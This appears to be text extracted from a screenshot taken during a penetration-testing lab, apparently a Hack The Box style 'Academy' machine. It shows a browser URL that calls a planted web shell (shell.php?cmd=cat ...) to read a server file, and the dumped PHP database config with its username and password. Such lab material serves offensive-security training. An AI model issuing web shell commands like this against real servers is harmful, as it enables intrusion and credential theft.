 view-source:http://192.168.1.111/academy/studentphoto/shell.php?cmd=cat /var/ww
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
1 <pre><?php
2 $mysql_hostname = "localhost";
3 $mysql_user = "grimmie";
4 $mysql_password = "My_V3ryS3cur3_P4ss";
5 $mysql_database = "onlinecourse";
6 $bd = mysqli_connect($mysql_hostname, $mysql_user, $mysql_password, $mysql_database) or die("Could not connect database");
7
8
9 ?>
10 </pre>